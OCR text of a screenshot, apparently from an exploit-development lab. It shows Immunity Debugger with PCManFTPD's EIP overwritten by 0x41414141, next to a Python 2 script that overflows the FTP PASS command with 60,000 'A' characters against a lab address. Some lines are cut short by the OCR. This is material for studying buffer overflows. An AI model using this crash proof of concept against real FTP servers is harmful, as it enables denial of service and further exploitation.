 的 python 代
Immunity Debugger - PCManFTPD2.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? SILICA Developer Wanted
Registers (FPU) < < < < < <
EAX 00000000
ECX 00AD0A70
EDX 00000030
EBX 00000000
ESP 0018ED70 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 005F17C0
ESI 0018ED7C ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EDI 00000004
EIP 41414141
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_INVALID_HANDLE (00000006)
PCManFTP.<ModuleEntryPoin
Address Hex dump
00441000 00 00 00 00 26 0
00441008 55 04 42 00 87 0
00441010 B9 04 42 00 58 0
00441018 59 02 43 00 09 0
00441020 E0 06 43 00 AB 0
00441028 78 09 43 00 B8 0
00441030 3F EF 41 00 33 1
00441038 3B 1F 43 00 5C 1
00441040 CD 23 43 00 E9 D
00441048 00 10 40 00 40 1
00441050 F0 23 40 00 50 6
00441058 A0 66 40 00 80 6
00441060 D0 6F 40 00 80 B
00441068 92 FF 42 00 9C 2
00441070 B2 22 42 00 F0 2
00441078 2E 23 42 00 6C 2
00441080 F1 07 43 00 29 0
1 - C:\Python27\1
File Edit Format Run Options Windows Help
import socket
s = socket.socket(socket.AF_INET, sock
s.connect(("192.168.56.1", 21))
s.recv(1024)
User = 'anonymous'
Password = "A"*60000
s.send("USER" + User + "\r\n")
print s.recv(1024)
s.send("PASS" + Password + "\r\n")
print s.recv(1024)
Python 2.7.6 Shell
File Edit Shell Debug Options Windows Help
Python 2.7.6 (default, Nov 10 2013, 19:24:18) [MSC v.1
32
Type "copyright", "credits" or "license()" for more in
>>> ================================ RESTART =========
>>>
331 User name okay, need password.
230 User logged in
>>> ================================ RESTART =========
>>>
331 User name okay, need password.
230 User logged in
>>>